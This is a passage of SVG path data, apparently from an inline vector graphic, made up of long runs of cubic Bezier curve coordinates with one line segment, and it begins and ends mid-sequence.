18.4211 75.9594 18.4189C75.9586 18.4166 75.9577 18.4144 75.9569 18.4121C75.956 18.4099 75.9551 18.4077 75.9543 18.4054C75.9534 18.4032 75.9525 18.4009 75.9517 18.3987C75.9508 18.3964 75.9499 18.3942 75.9491 18.3919C75.9482 18.3897 75.9473 18.3875 75.9465 18.3852C75.9456 18.383 75.9447 18.3807 75.9439 18.3785C75.943 18.3762 75.9421 18.374 75.9413 18.3718C75.9404 18.3695 75.9395 18.3673 75.9387 18.365C75.9378 18.3628 75.9369 18.3606 75.9361 18.3583C75.9352 18.3561 75.9343 18.3538 75.9335 18.3516C75.9326 18.3493 75.9317 18.3471 75.9309 18.3449C75.93 18.3426 75.9291 18.3404 75.9283 18.3381C75.9274 18.3359 75.9266 18.3337 75.9257 18.3314C75.9248 18.3292 75.924 18.3269 75.9231 18.3247C75.9222 18.3225 75.9214 18.3202 75.9205 18.318C75.9196 18.3157 75.9188 18.3135 75.9179 18.3113C75.917 18.309 75.9162 18.3068 75.9153 18.3045C75.9144 18.3023 75.9136 18.3001 75.9127 18.2978C75.9119 18.2956 75.911 18.2933 75.9101 18.2911C75.9093 18.2889 75.9084 18.2866 75.9075 18.2844C75.9067 18.2822 75.9058 18.2799 75.9049 18.2777C75.9041 18.2754 75.9032 18.2732 75.9024 18.271C75.9015 18.2687 75.9006 18.2665 75.8998 18.2643C75.8989 18.262 75.898 18.2598 75.8972 18.2575C75.8963 18.2553 75.8954 18.2531 75.8946 18.2508C75.8937 18.2486 75.8929 18.2464 75.892 18.2441C75.8911 18.2419 75.8903 18.2396 75.8894 18.2374C75.8885 18.2352 75.8877 18.2329 75.8868 18.2307C75.8859 18.2285 75.8851 18.2262 75.8842 18.224C75.8834 18.2218 75.8825 18.2195 75.8816 18.2173C75.8808 18.2151 75.8799 18.2128 75.879 18.2106C75.8782 18.2083 75.8773 18.2061 75.8765 18.2039C75.8756 18.2016 75.8747 18.1994 75.8739 18.1972C75.873 18.1949 75.8721 18.1927 75.8713 18.1905C75.8704 18.1882 75.8696 18.186 75.8687 18.1838C75.8678 18.1815 75.867 18.1793 75.8661 18.1771C75.8652 18.1748 75.8644 18.1726 75.8635 18.1704C75.8627 18.1681 75.8618 18.1659 75.8609 18.1637C75.8601 18.1614 75.8592 18.1592 75.8583 18.157C75.8575 18.1547 75.8566 18.1525 75.8558 18.1503C75.8549 18.148 75.854 18.1458 75.8532 18.1436C75.8523 18.1413 75.8514 18.1391 75.8506 18.1369C75.8497 18.1346 75.8489 18.1324 75.848 18.1302C75.8471 18.1279 75.8463 18.1257 75.8454 18.1235C75.8446 18.1212 75.8437 18.119 75.8428 18.1168C75.842 18.1145 75.8411 18.1123 75.8402 18.1101C75.8394 18.1079 75.8385 18.1056 75.8377 18.1034C75.8368 18.1012 75.8359 18.0989 75.8351 18.0967C75.8342 18.0945 75.8334 18.0922 75.8325 18.09C75.8316 18.0878 75.8308 18.0855 75.8299 18.0833C75.829 18.0811 75.8282 18.0789 75.8273 18.0766C75.8265 18.0744 75.8256 18.0722 75.8247 18.0699C75.8239 18.0677 75.823 18.0655 75.8222 18.0632C75.8213 18.061 75.8204 18.0588 75.8196 18.0566C75.8187 18.0543 75.8179 18.0521 75.817 18.0499C75.8161 18.0476 75.8153 18.0454 75.8144 18.0432C75.8136 18.041 75.8127 18.0387 75.8118 18.0365C75.811 18.0343 75.8101 18.032 75.8093 18.0298C75.8084 18.0276 75.8075 18.0254 75.8067 18.0231C75.8058 18.0209 75.805 18.0187 75.8041 18.0164C75.8032 18.0142 75.8024 18.012 75.8015 18.0098C75.8007 18.0075 75.7998 18.0053 75.7989 18.0031C75.7981 18.0008 75.7972 17.9986 75.7964 17.9964C75.7955 17.9942 75.7946 17.9919 75.7938 17.9897C75.7929 17.9875 75.7921 17.9853 75.7912 17.983C75.7903 17.9808 75.7895 17.9786 75.7886 17.9764C75.7878 17.9741 75.7869 17.9719 75.786 17.9697C75.7852 17.9674 75.7843 17.9652 75.7835 17.963C75.7826 17.9608 75.7817 17.9585 75.7809 17.9563C75.78 17.9541 75.7792 17.9519 75.7783 17.9496C75.7774 17.9474 75.7766 17.9452 75.7757 17.943C75.7749 17.9407 75.774 17.9385 75.7732 17.9363C75.7723 17.9341 75.7714 17.9318 75.7706 17.9296C75.7697 17.9274 75.7689 17.9252 75.768 17.9229C75.7671 17.9207 75.7663 17.9185 75.7654 17.9163C75.7646 17.914 75.7637 17.9118 75.7628 17.9096C75.762 17.9074 75.7611 17.9051 75.7603 17.9029C75.7594 17.9007 75.7586 17.8985 75.7577 17.8962C75.7568 17.894 75.756 17.8918 75.7551 17.8896C75.7543 17.8873 75.7534 17.8851 75.7525 17.8829C75.7517 17.8807 75.7508 17.8785 75.75 17.8762C75.7491 17.874 75.7482 17.8718 75.7474 17.8696C75.7465 17.8673 75.7457 17.8651 75.7448 17.8629C75.744 17.8607 75.7431 17.8584 75.7422 17.8562C75.7414 17.854 75.7405 17.8518 75.7397 17.8496C75.7388 17.8473 75.738 17.8451 75.7371 17.8429C75.7362 17.8407 75.7354 17.8384 75.7345 17.8362C75.7337 17.834 75.7328 17.8318 75.7319 17.8296C75.7311 17.8273 75.7302 17.8251 75.7294 17.8229C75.7285 17.8207 75.7277 17.8184 75.7268 17.8162C75.7259 17.814 75.7251 17.8118 75.7242 17.8096C75.7234 17.8073 75.7225 17.8051 75.7217 17.8029C75.7208 17.8007 75.7199 17.7985 75.7191 17.7962C75.7182 17.794 75.7174 17.7918 75.7165 17.7896C75.7157 17.7873 75.7148 17.7851 75.7139 17.7829C75.7131 17.7807 75.7122 17.7785 75.7114 17.7762C75.7105 17.774 75.7097 17.7718 75.7088 17.7696C75.7079 17.7674 75.7071 17.7651 75.7062 17.7629C75.7054 17.7607 75.7045 17.7585 75.7037 17.7563C75.7028 17.754 75.7019 17.7518 75.7011 17.7496C75.7002 17.7474 75.6994 17.7452 75.6985 17.7429C75.6977 17.7407 75.6968 17.7385 75.6959 17.7363C75.6951 17.7341 75.6942 17.7318 75.6934 17.7296C75.6925 17.7274 75.6917 17.7252 75.6908 17.723C75.6899 17.7208 75.6891 17.7185 75.6882 17.7163C75.6874 17.7141 75.6865 17.7119 75.6857 17.7097C75.6848 17.7074 75.6839 17.7052 75.6831 17.703C75.6822 17.7008 75.6814 17.6986 75.6805 17.6963C75.6797 17.6941 75.6788 17.6919 75.678 17.6897C75.6771 17.6875 75.6762 17.6853 75.6754 17.683C75.6745 17.6808 75.6737 17.6786 75.6728 17.6764C75.672 17.6742 75.6711 17.6719 75.6702 17.6697C75.6694 17.6675 75.6685 17.6653 75.6677 17.6631C75.6668 17.6609 75.666 17.6586 75.6651 17.6564C75.6643 17.6542 75.6634 17.652 75.6625 17.6498C75.6617 17.6476 75.6608 17.6453 75.66 17.6431C75.6591 17.6409 75.6583 17.6387 75.6574 17.6365C75.6566 17.6343 75.6557 17.632 75.6548 17.6298C75.654 17.6276 75.6531 17.6254 75.6523 17.6232C75.6514 17.621 75.6506 17.6187 75.6497 17.6165C75.6489 17.6143 75.648 17.6121 75.6471 17.6099C75.6463 17.6077 75.6454 17.6054 75.6446 17.6032C75.6437 17.601 75.6429 17.5988 75.642 17.5966C75.6412 17.5944 75.6403 17.5921 75.6394 17.5899C75.6386 17.5877 75.6377 17.5855 75.6369 17.5833C75.636 17.5811 75.6352 17.5788 75.6343 17.5766C75.6335 17.5744 75.6326 17.5722 75.6317 17.57C75.6309 17.5678 75.63 17.5656 75.6292 17.5633C75.6283 17.5611 75.6275 17.5589 75.6266 17.5567C75.6258 17.5545 75.6249 17.5523 75.624 17.5501C75.6232 17.5478 75.6223 17.5456 75.6215 17.5434C75.6206 17.5412 75.6198 17.539 75.6189 17.5368C75.6181 17.5345 75.6172 17.5323 75.6164 17.5301C75.6155 17.5279 75.6146 17.5257 75.6138 17.5235C75.6129 17.5213 75.6121 17.519 75.6112 17.5168C75.6104 17.5146 75.6095 17.5124 75.6087 17.5102C75.6078 17.508 75.6069 17.5058 75.6061 17.5035C75.6052 17.5013 75.6044 17.4991 75.6035 17.4969C75.6027 17.4947 75.6018 17.4925 75.601 17.4903C75.6001 17.488 75.5993 17.4858 75.5984 17.4836C75.5975 17.4814 75.5967 17.4792 75.5958 17.477C75.595 17.4748 75.5941 17.4726 75.5933 17.4703C75.5924 17.4681 75.5916 17.4659 75.5907 17.4637C75.5899 17.4615 75.589 17.4593 75.5881 17.4571C75.5873 17.4548 75.5864 17.4526 75.5856 17.4504C75.5847 17.4482 75.5839 17.446 75.583 17.4438C75.5822 17.4416 75.5813 17.4394 75.5805 17.4371C75.5796 17.4349 75.5788 17.4327 75.5779 17.4305C75.577 17.4283 75.5762 17.4261 75.5753 17.4239C75.5745 17.4217 75.5736 17.4194 75.5728 17.4172C75.5719 17.415 75.5711 17.4128 75.5702 17.4106C75.5694 17.4084 75.5685 17.4062 75.5676 17.404C75.5668 17.4017 75.5659 17.3995 75.5651 17.3973C75.5642 17.3951 75.5634 17.3929 75.5625 17.3907C75.5617 17.3885 75.5608 17.3863 75.56 17.384C75.5591 17.3818 75.5583 17.3796 75.5574 17.3774C75.5565 17.3752 75.5557 17.373 75.5548 17.3708C75.554 17.3686 75.5531 17.3663 75.5523 17.3641C75.5514 17.3619 75.5506 17.3597 75.5497 17.3575C75.5489 17.3553 75.548 17.3531 75.5472 17.3509C75.5463 17.3487 75.5454 17.3464 75.5446 17.3442C75.5437 17.342 75.5429 17.3398 75.542 17.3376C75.5412 17.3354 75.5403 17.3332 75.5395 17.331C75.5386 17.3287 75.5378 17.3265 75.5369 17.3243C75.5361 17.3221 75.5352 17.3199 75.5343 17.3177C75.5335 17.3155 75.5326 17.3133 75.5318 17.3111C75.5309 17.3088 75.5301 17.3066 75.5292 17.3044C75.5284 17.3022 75.5275 17.3 75.5267 17.2978C75.5258 17.2956 75.525 17.2934 75.5241 17.2912C75.5233 17.289 75.5224 17.2867 75.5215 17.2845C75.5207 17.2823 75.5198 17.2801 75.519 17.2779C75.5181 17.2757 75.5173 17.2735 75.5164 17.2713C75.5156 17.2691 75.5147 17.2668 75.5139 17.2646C75.513 17.2624 75.5122 17.2602 75.5113 17.258C75.5105 17.2558 75.5096 17.2536 75.5087 17.2514C75.5079 17.2492 75.507 17.247 75.5062 17.2447C75.5053 17.2425 75.5045 17.2403 75.5036 17.2381C75.5028 17.2359 75.5019 17.2337 75.5011 17.2315C75.5002 17.2293 75.4994 17.2271 75.4985 17.2249C75.4977 17.2226 75.4968 17.2204 75.4959 17.2182C75.4951 17.216 75.4942 17.2138 75.4934 17.2116C75.4925 17.2094 75.4917 17.2072 75.4908 17.205C75.49 17.2028 75.4891 17.2005 75.4883 17.1983C75.4874 17.1961 75.4866 17.1939 75.4857 17.1917C75.4849 17.1895 75.484 17.1873 75.4832 17.1851C75.4823 17.1829 75.4814 17.1807 75.4806 17.1784C75.4797 17.1762 75.4789 17.174 75.478 17.1718C75.4772 17.1696 75.4763 17.1674 75.4755 17.1652C75.4746 17.163 75.4738 17.1608 75.4729 17.1586C75.4721 17.1564 75.4712 17.1541 75.4704 17.1519C75.4695 17.1497 75.4687 17.1475 75.4678 17.1453C75.4669 17.1431 75.4661 17.1409 75.4652 17.1387C75.4644 17.1365 75.4635 17.1343 75.4627 17.132C75.4618 17.1298 75.461 17.1276 75.4601 17.1254C75.4593 17.1232 75.4584 17.121 75.4576 17.1188C75.4567 17.1166 75.4559 17.1144 75.455 17.1122C75.4542 17.11 75.4533 17.1077 75.4524 17.1055C75.4516 17.1033 75.4507 17.1011 75.4499 17.0989C75.449 17.0967 75.4482 17.0945 75.4473 17.0923C75.4465 17.0901 75.4456 17.0879 75.4448 17.0857C75.4439 17.0835 75.4431 17.0812 75.4422 17.079C75.4414 17.0768 75.4405 17.0746 75.4397 17.0724C75.4388 17.0702 75.438 17.068 75.4371 17.0658C75.4362 17.0636 75.4354 17.0614 75.4345 17.0592C75.4337 17.0569 75.4328 17.0547 75.432 17.0525C75.4311 17.0503 75.4303 17.0481 75.4294 17.0459C75.4286 17.0437 75.4277 17.0415 75.4269 17.0393C75.426 17.0371 75.4252 17.0349 75.4243 17.0327C75.4235 17.0304 75.4226 17.0282 75.4218 17.026C75.4209 17.0238 75.42 17.0216 75.4192 17.0194C75.4183 17.0172 75.4175 17.015 75.4166 17.0128C75.4158 17.0106 75.4149 17.0084 75.4141 17.0061C75.4132 17.0039 75.4124 17.0017 75.4115 16.9995C75.4107 16.9973 75.4098 16.9951 75.409 16.9929C75.4081 16.9907 75.4073 16.9885 75.4064 16.9863C75.4056 16.9841 75.4047 16.9819 75.4038 16.9796C75.403 16.9774 75.4021 16.9752 75.4013 16.973C75.4004 16.9708 75.3996 16.9686 75.3987 16.9664C75.3979 16.9642 75.397 16.962 75.3962 16.9598C75.3953 16.9576 75.3945 16.9554 75.3936 16.9531C75.3928 16.9509 75.3919 16.9487 75.3911 16.9465C75.3902 16.9443 75.3894 16.9421 75.3885 16.9399C75.3876 16.9377 75.3868 16.9355 75.3859 16.9333C75.3851 16.9311 75.3842 16.9289 75.3834 16.9266C75.3825 16.9244 75.3817 16.9222 75.3808 16.92C75.38 16.9178 75.3791 16.9156 75.3783 16.9134C75.3774 16.9112 75.3766 16.909 75.3757 16.9068C75.3749 16.9046 75.374 16.9024 75.3732 16.9001C75.3723 16.8979 75.3715 16.8957 75.3706 16.8935C75.3697 16.8913 75.3689 16.8891 75.368 16.8869C75.3672 16.8847 75.3663 16.8825 75.3655 16.8803C75.3646 16.8781 75.3638 16.8759 75.3629 16.8736C75.3621 16.8714 75.3612 16.8692 75.3604 16.867C75.3595 16.8648 75.3587 16.8626 75.3578 16.8604C75.357 16.8582 75.3561 16.856 75.3553 16.8538C75.3544 16.8516 75.3535 16.8494 75.3527 16.8471C75.3518 16.8449 75.351 16.8427 75.3501 16.8405C75.3493 16.8383 75.3484 16.8361 75.3476 16.8339C75.3467 16.8317 75.3459 16.8295 75.345 16.8273C75.3442 16.8251 75.3433 16.8229 75.3425 16.8206C75.3416 16.8184 75.3408 16.8162 75.3399 16.814C75.3391 16.8118 75.3382 16.8096 75.3374 16.8074C75.3365 16.8052 75.3356 16.803 75.3348 16.8008C75.3339 16.7986 75.3331 16.7964 75.3322 16.7941C75.3314 16.7919 75.3305 16.7897 75.3297 16.7875C75.3288 16.7853 75.328 16.7831 75.3271 16.7809C75.3263 16.7787 75.3254 16.7765 75.3246 16.7743C75.3237 16.7721 75.3229 16.7699 75.322 16.7676C75.3212 16.7654 75.3203 16.7632 75.3194 16.761C75.3186 16.7588 75.3177 16.7566 75.3169 16.7544C75.316 16.7522 75.3152 16.75 75.3143 16.7478C75.3135 16.7456 75.3126 16.7434 75.3118 16.7411C75.3109 16.7389 75.3101 16.7367 75.3092 16.7345C75.3084 16.7323 75.3075 16.7301 75.3067 16.7279C75.3058 16.7257 75.305 16.7235 75.3041 16.7213C75.3032 16.7191 75.3024 16.7168 75.3015 16.7146C75.3007 16.7124 75.2998 16.7102 75.299 16.708C75.2981 16.7058 75.2973 16.7036 75.2964 16.7014C75.2956 16.6992 75.2947 16.697 75.2939 16.6948C75.293 16.6925 75.2922 16.6903 75.2913 16.6881C75.2905 16.6859 75.2896 16.6837 75.2888 16.6815C75.2879 16.6793 75.287 16.6771 75.2862 16.6749C75.2853 16.6727 75.2845 16.6705 75.2836 16.6683C75.2828 16.666 75.2819 16.6638 75.2811 16.6616C75.2802 16.6594 75.2794 16.6572 75.2785 16.655C75.2777 16.6528 75.2768 16.6506 75.276 16.6484C75.2751 16.6462 75.2743 16.6439 75.2734 16.6417C75.2725 16.6395 75.2717 16.6373 75.2708 16.6351C75.27 16.6329 75.2691 16.6307 75.2683 16.6285C75.2674 16.6263 75.2666 16.6241 75.2657 16.6219C75.2649 16.6196 75.264 16.6174 75.2632 16.6152C75.2623 16.613 75.2615 16.6108 75.2606 16.6086C75.2598 16.6064 75.2589 16.6042 75.258 16.602C75.2572 16.5998 75.2563 16.5976 75.2555 16.5953C75.2546 16.5931 75.2538 16.5909 75.2529 16.5887C75.2521 16.5865 75.2512 16.5843 75.2504 16.5821C75.2495 16.5799 75.2487 16.5777 75.2478 16.5755C75.247 16.5732 75.2461 16.571 75.2453 16.5688C75.2444 16.5666 75.2435 16.5644 75.2427 16.5622C75.2418 16.56 75.241 16.5578 75.2401 16.5556C75.2393 16.5534 75.2384 16.5511 75.2376 16.5489C75.2367 16.5467 75.2359 16.5445 75.235 16.5423C75.2342 16.5401 75.2333 16.5379 75.2325 16.5357C75.2316 16.5335 75.2307 16.5313 75.2299 16.529C75.229 16.5268 75.2282 16.5246 75.2273 16.5224C75.2265 16.5202 75.2256 16.518 75.2248 16.5158C75.2239 16.5136 75.2231 16.5114 75.2222 16.5091C75.2214 16.5069 75.2205 16.5047 75.2197 16.5025C75.2188 16.5003 75.2179 16.4981 75.2171 16.4959C75.2162 16.4937 75.2154 16.4915 75.2145 16.4893C75.2137 16.487 75.2128 16.4848 75.212 16.4826C75.2111 16.4804 75.2103 16.4782 75.2094 16.476C75.2086 16.4738 75.2077 16.4716 75.2069 16.4694C75.206 16.4671 75.2051 16.4649 75.2043 16.4627C75.2034 16.4605 75.2026 16.4583 75.2017 16.4561C75.2009 16.4539 75.2 16.4517 75.1992 16.4495C75.1983 16.4472 75.1975 16.445 75.1966 16.4428C75.1958 16.4406 75.1949 16.4384 75.194 16.4362C75.1932 16.434 75.1923 16.4318 75.1915 16.4295C75.1906 16.4273 75.1898 16.4251 75.1889 16.4229C75.1881 16.4207 75.1872 16.4185 75.1864 16.4163C75.1855 16.4141 75.1847 16.4119 75.1838 16.4096C75.1829 16.4074 75.1821 16.4052 75.1812 16.403C75.1804 16.4008 75.1795 16.3986 75.1787 16.3964C75.1778 16.3942 75.177 16.3919 75.1761 16.3897C75.1753 16.3875 75.1744 16.3853 75.1736 16.3831C75.1727 16.3809 75.1718 16.3787 75.171 16.3765C75.1701 16.3742 75.1693 16.372 75.1684 16.3698C75.1676 16.3676 75.1667 16.3654 75.1659 16.3632C75.165 16.361 75.1642 16.3588 75.1633 16.3565C75.1624 16.3543 75.1616 16.3521 75.1607 16.3499C75.1599 16.3477 75.159 16.3455 75.1582 16.3433C75.1573 16.3411 75.1565 16.3388 75.1556 16.3366C75.1548 16.3344 75.1539 16.3322 75.1531 16.33C75.1522 16.3278 75.1513 16.3256 75.1505 16.3233C75.1496 16.3211 75.1488 16.3189 75.1479 16.3167C75.1471 16.3145 75.1462 16.3123 75.1454 16.3101C75.1445 16.3079 75.1437 16.3056 75.1428 16.3034C75.1419 16.3012 75.1411 16.299 75.1402 16.2968C75.1394 16.2946 75.1385 16.2924 75.1377 16.2901C75.1368 16.2879 75.136 16.2857 75.1351 16.2835C75.1342 16.2813 75.1334 16.2791 75.1325 16.2769C75.1317 16.2746 75.1308 16.2724 75.13 16.2702C75.1291 16.268 75.1283 16.2658 75.1274 16.2636C75.1266 16.2614 75.1257 16.2591 75.1248 16.2569C75.124 16.2547 75.1231 16.2525 75.1223 16.2503C75.1214 16.2481 75.1206 16.2459 75.1197 16.2436C75.1189 16.2414 75.118 16.2392 75.1172 16.237C75.1163 16.2348 75.1154 16.2326 75.1146 16.2304C75.1137 16.2281 75.1129 16.2259 75.112 16.2237C75.1112 16.2215 75.1103 16.2193 75.1095 16.2171C75.1086 16.2148 75.1077 16.2126 75.1069 16.2104C75.106 16.2082 75.1052 16.206 75.1043 16.2038C75.1035 16.2015 75.1026 16.1993 75.1018 16.1971C75.1009 16.1949 75.1 16.1927 75.0992 16.1905C75.0983 16.1883 75.0975 16.186 75.0966 16.1838C75.0958 16.1816 75.0949 16.1794 75.0941 16.1772C75.0932 16.175 75.0923 16.1727 75.0915 16.1705C75.0906 16.1683 75.0898 16.1661 75.0889 16.1639C75.0881 16.1617 75.0872 16.1594 75.0864 16.1572C75.0855 16.155 75.0846 16.1528 75.0838 16.1506C75.0829 16.1484 75.0821 16.1461 75.0812 16.1439C75.0804 16.1417 75.0795 16.1395 75.0787 16.1373C75.0778 16.1351 75.0769 16.1328 75.0761 16.1306C75.0752 16.1284 75.0744 16.1262 75.0735 16.124C75.0727 16.1217 75.0718 16.1195 75.0709 16.1173C75.0701 16.1151 75.0692 16.1129 75.0684 16.1107C75.0675 16.1084 75.0667 16.1062 75.0658 16.104C75.065 16.1018 75.0641 16.0996 75.0632 16.0974C75.0624 16.0951 75.0615 16.0929 75.0607 16.0907C75.0598 16.0885 75.059 16.0863 75.0581 16.084C75.0572 16.0818 75.0564 16.0796 75.0555 16.0774C75.0547 16.0752 75.0538 16.0729 75.053 16.0707C75.0521 16.0685 75.0513 16.0663 75.0504 16.0641C75.0495 16.0619 75.0487 16.0596 75.0478 16.0574C75.047 16.0552 75.0461 16.053 75.0453 16.0508C75.0444 16.0485 75.0435 16.0463 75.0427 16.0441C75.0418 16.0419 75.041 16.0397 75.0401 16.0374C75.0393 16.0352 75.0384 16.033 75.0375 16.0308C75.0367 16.0286 75.0358 16.0263 75.035 16.0241C75.0341 16.0219 75.0333 16.0197 75.0324 16.0175C75.0315 16.0152 75.0307 16.013 75.0298 16.0108C75.029 16.0086 75.0281 16.0064 75.0273 16.0041C75.0264 16.0019 75.0255 15.9997 75.0247 15.9975C75.0238 15.9953 75.023 15.993 75.0221 15.9908C75.0213 15.9886 75.0204 15.9864 75.0195 15.9841C75.0187 15.9819 75.0178 15.9797 75.017 15.9775C75.0161 15.9753 75.0153 15.973 75.0144 15.9708C75.0135 15.9686 75.0127 15.9664 75.0118 15.9642C75.011 15.9619 75.0101 15.9597 75.0093 15.9575C75.0084 15.9553 75.0075 15.953 75.0067 15.9508C75.0058 15.9486 75.005 15.9464 75.0041 15.9442C75.0032 15.9419 75.0024 15.9397 75.0015 15.9375C75.0007 15.9353 74.9998 15.933 74.999 15.9308C74.9981 15.9286 74.9972 15.9264 74.9964 15.9242C74.9955 15.9219 74.9947 15.9197 74.9938 15.9175C74.9929 15.9153 74.9921 15.913 74.9912 15.9108C74.9904 15.9086 74.9895 15.9064 74.9887 15.9041C74.9878 15.9019 74.9869 15.8997 74.9861 15.8975C74.9852 15.8953 74.9844 15.893 74.9835 15.8908C74.9826 15.8886 74.9818 15.8864 74.9809 15.8841C74.9801 15.8819 74.9792 15.8797 74.9784 15.8775C74.9775 15.8752 74.9766 15.873 74.9758 15.8708C74.9749 15.8686 74.9741 15.8663 74.9732 15.8641C74.9723 15.8619 74.9715 15.8597 74.9706 15.8574C74.9698 15.8552 74.9689 15.853 74.968 15.8508C74.9672 15.8485 74.9663 15.8463 74.9655 15.8441C74.9646 15.8419 74.9638 15.8396 74.9629 15.8374C74.962 15.8352 74.9612 15.833 74.9603 15.8307C74.9595 15.8285 74.9586 15.8263 74.9577 15.8241C74.9569 15.8218 74.956 15.8196 74.9552 15.8174C74.9543 15.8151 74.9534 15.8129 74.9526 15.8107C74.9517 15.8085 74.9509 15.8062 74.95 15.804C74.9491 15.8018 74.9483 15.7996 74.9474 15.7973C74.9466 15.7951 74.9457 15.7929 74.9448 15.7907C74.944 15.7884 74.9431 15.7862 74.9423 15.784C74.9414 15.7817 74.9405 15.7795 74.9397 15.7773C74.9388 15.7751 74.938 15.7728 74.9371 15.7706C74.9362 15.7684 74.9354 15.7661 74.9345 15.7639C74.9337 15.7617 74.9328 15.7595 74.9319 15.7572C74.9311 15.755 74.9302 15.7528 74.9294 15.7505C74.9285 15.7483 74.9276 15.7461 74.9268 15.7439C74.9259 15.7416 74.9251 15.7394 74.9242 15.7372C74.9233 15.7349 74.9225 15.7327 74.9216 15.7305C74.9208 15.7283 74.9199 15.726 74.919 15.7238C74.9182 15.7216 74.9173 15.7193 74.9165 15.7171C74.9156 15.7149 74.9147 15.7127 74.9139 15.7104C74.913 15.7082 74.9121 15.706 74.9113 15.7037C74.9104 15.7015 74.9096 15.6993 74.9087 15.697C74.9078 15.6948 74.907 15.6926 74.9061 15.6903C74.9053 15.6881 74.9044 15.6859 74.9035 15.6837C74.9027 15.6814 74.9018 15.6792 74.901 15.677C74.9001 15.6747 74.8992 15.6725 74.8984 15.6703C74.8975 15.668 74.8966 15.6658 74.8958 15.6636C74.8949 15.6613 74.8941 15.6591 74.8932 15.6569C74.8923 15.6546 74.8915 15.6524 74.8906 15.6502C74.8898 15.6479 74.8889 15.6457 74.888 15.6435C74.8872 15.6412 74.8863 15.639 74.8854 15.6368C74.8846 15.6346 74.8837 15.6323 74.8829 15.6301C74.882 15.6279 74.8811 15.6256 74.8803 15.6234C74.8794 15.6212 74.8785 15.6189 74.8777 15.6167C74.8768 15.6145 74.876 15.6122 74.8751 15.61C74.8742 15.6077 74.8734 15.6055 74.8725 15.6033C74.8716 15.601 74.8708 15.5988 74.8699 15.5966C74.8691 15.5943 74.8682 15.5921 74.8673 15.5899C74.8665 15.5876 74.8656 15.5854 74.8647 15.5832C74.8639 15.5809 74.863 15.5787 74.8622 15.5765C74.8613 15.5742 74.8604 15.572 74.8596 15.5698C74.8587 15.5675 74.8578 15.5653 74.857 15.5631C74.8561 15.5608 74.8553 15.5586 74.8544 15.5563C74.8535 15.5541 74.8527 15.5519 74.8518 15.5496C74.8509 15.5474 74.8501 15.5452 74.8492 15.5429C74.8483 15.5407 74.8475 15.5385 74.8466 15.5362C74.8458 15.534 74.8449 15.5317 74.844 15.5295C74.8432 15.5273 74.8423 15.525 74.8414 15.5228C74.8406 15.5206 74.8397 15.5183 74.8388 15.5161C74.838 15.5138 74.8371 15.5116 74.8363 15.5094C74.8354 15.5071 74.8345 15.5049 74.8337 15.5027C74.8328 15.5004 74.8319 15.4982 74.8311 15.4959C74.8302 15.4937 74.8293 15.4915 74.8285 15.4892C74.8276 15.487 74.8267 15.4847 74.8259 15.4825C74.825 15.4803 74.8242 15.478 74.8233 15.4758C74.8224 15.4735 74.8216 15.4713 74.8207 15.4691C74.8198 15.4668 74.819 15.4646 74.8181 15.4623C74.8172 15.4601 74.8164 15.4579 74.8155 15.4556C74.8146 15.4534 74.8138 15.4511 74.8129 15.4489C74.812 15.4467 74.8112 15.4444 74.8103 15.4422C74.8095 15.4399 74.8086 15.4377 74.8077 15.4355C74.8069 15.4332 74.806 15.431 74.8051 15.4287C74.8043 15.4265 74.8034 15.4243 74.8025 15.422C74.8017 15.4198 74.8008 15.4175 74.7999 15.4153C74.7991 15.413 74.7982 15.4108 74.7973 15.4086C74.7965 15.4063 74.7956 15.4041 74.7947 15.4018C74.7939 15.3996 74.793 15.3973 74.7921 15.3951C74.7913 15.3929 74.7904 15.3906 74.7895 15.3884C74.7887 15.3861 74.7878 15.3839 74.7869 15.3816C74.7861 15.3794 74.7852 15.3772 74.7843 15.3749C74.7835 15.3727 74.7826 15.3704 74.7817 15.3682C74.7809 15.3659 74.78 15.3637 74.7791 15.3614C74.7783 15.3592 74.7774 15.357 74.7765 15.3547C74.7757 15.3525 74.7748 15.3502 74.7739 15.348C74.7731 15.3457 74.7722 15.3435 74.7713 15.3412C74.7705 15.339 74.7696 15.3367 74.7687 15.3345C74.7679 15.3323 74.767 15.33 74.7661 15.3278C74.7653 15.3255 74.7644 15.3233 74.7635 15.321C74.7627 15.3188 74.7618 15.3165 74.7609 15.3143C74.7601 15.312 74.7592 15.3098 74.7583 15.3075C74.7575 15.3053 74.7566 15.303 74.7557 15.3008C74.7549 15.2985 74.754 15.2963 74.7531 15.2941C74.7523 15.2918 74.7514 15.2896 74.7505 15.2873C74.7497 15.2851 74.7488 15.2828 74.7479 15.2806C74.7471 15.2783 74.7462 15.2761 74.7453 15.2738C74.7445 15.2716 74.7436 15.2693 74.7427 15.2671C74.7418 15.2648 74.741 15.2626 74.7401 15.2603C74.7392 15.2581 74.7384 15.2558 74.7375 15.2536C74.7366 15.2513 74.7358 15.2491 74.7349 15.2468C74.734 15.2446 74.7332 15.2423 74.7323 15.2401C74.7314 15.2378 74.7306 15.2356 74.7297 15.2333C74.7288 15.2311 74.728 15.2288 74.7271 15.2266C74.7262 15.2243 74.7253 15.2221 74.7245 15.2198C74.7236 15.2176 74.7227 15.2153 74.7219 15.2131C74.721 15.2108 74.7201 15.2086 74.7193 15.2063C74.7184 15.204 74.7175 15.2018 74.7166 15.1995C74.7158 15.1973 74.7149 15.195 74.714 15.1928C74.7132 15.1905 74.7123 15.1883 74.7114 15.186L74.5249 15.2581C74.5257 15.2603 74.5266 15.2626 74.5275 15.2648C74.5283 15.2671 74.5292 15.2693 74.5301 15.2716C74.5309 15.2738 74.5318 15.2761 74.5327 15.2783C74.5335 15.2806 74.5344 15.2828 74.5353 15.2851C74.5362 15.2873 74.537 15.2896 74.5379 15.2918C74.5388 15.2941 74.5396 15.2963 74.5405 15.2986C74.5414 15.3008 74.5422 15.3031 74.5431 15.3053C74.544 15.3076 74.5448 15.3098 74.5457 15.3121C74.5466 15.3143 74.5475 15.3166 74.5483 15.3188C74.5492 15.3211 74.5501 15.3234 74.5509 15.3256C74.5518 15.3278 74.5527 15.3301 74.5535 15.3323C74.5544 15.3346 74.5553 15.3368 74.5561 15.3391C74.557 15.3413 74.5579 15.3436 74.5587 15.3458C74.5596 15.3481 74.5605 15.3503 74.5613 15.3526C74.5622 15.3548 74.5631 15.3571 74.564 15.3593C74.5648 15.3616 74.5657 15.3638 74.5666 15.3661C74.5674 15.3683 74.5683 15.3706 74.5692 15.3728C74.57 15.3751 74.5709 15.3773 74.5718 15.3796C74.5726 15.3818 74.5735 15.3841 74.5744 15.3863C74.5752 15.3886 74.5761 15.3908 74.577 15.393C74.5778 15.3953 74.5787 15.3975 74.5796 15.3998C74.5804 15.402 74.5813 15.4043 74.5822 15.4065C74.583 15.4088 74.5839 15.411 74.5848 15.4133C74.5856 15.4155 74.5865 15.4178 74.5874 